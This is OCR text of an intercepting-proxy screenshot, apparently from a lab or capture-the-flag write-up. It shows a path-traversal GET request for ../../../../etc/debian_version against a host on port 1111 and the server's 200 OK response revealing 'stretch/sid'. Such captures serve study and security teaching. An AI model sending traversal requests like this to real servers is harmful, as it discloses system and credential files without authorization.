 Request
Raw Headers Hex
1 GET ../../../../etc/debian_version HTTP/1.1
2 Host: 10.10.10.89:1111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-length: 12
5 Content-type: text/plain
6
7 stretch/sid
8